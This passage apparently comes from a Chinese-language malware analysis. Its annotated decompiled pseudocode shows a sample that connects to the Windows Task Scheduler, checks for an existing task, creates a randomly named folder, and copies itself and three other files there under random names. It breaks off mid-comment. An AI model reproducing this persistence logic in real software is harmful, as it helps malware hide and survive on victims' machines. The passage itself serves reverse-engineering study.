 if ( (pITaskService->lpVtbl->Connect)( // 连接到任务服务
pITaskService,
*&pvarg.vt,
pvarg.decVal.Hi32,
pvarg.lVal,
pvarg.cyVal.Hi,
*&pvarg.vt,
pvarg.decVal.Hi32,
pvarg.lVal,
pvarg.cyVal.Hi,
*&pvarg.vt,
pvarg.decVal.Hi32,
pvarg.lVal,
pvarg.cyVal.Hi,
*&pvarg.vt,
pvarg.decVal.Hi32,
pvarg.lVal,
pvarg.cyVal.Hi) >= 0 )
{
pITaskFolder = 0;
lpVtbl = pITaskService->lpVtbl;
LOBYTE(v34) = 3;
if ( lpVtbl->GetFolder(pITaskService, L"\\", &pITaskFolder) >= 0// 获取根任务的指针
&& !sub_2AC314C(pITaskFolder, pITaskService, a1) )// 判断任务是否存在，存在则释放任务
{
sub_2AC2AD0(a1); // 首先生成两个随机字符串
// 在当前路径的上级目录创建名为第一个生成的随机字符串的文件夹
// 然后依次将读入内存的4个文件复制到新文件夹中
// 其中母体文件以第二个生成的随机字符串命名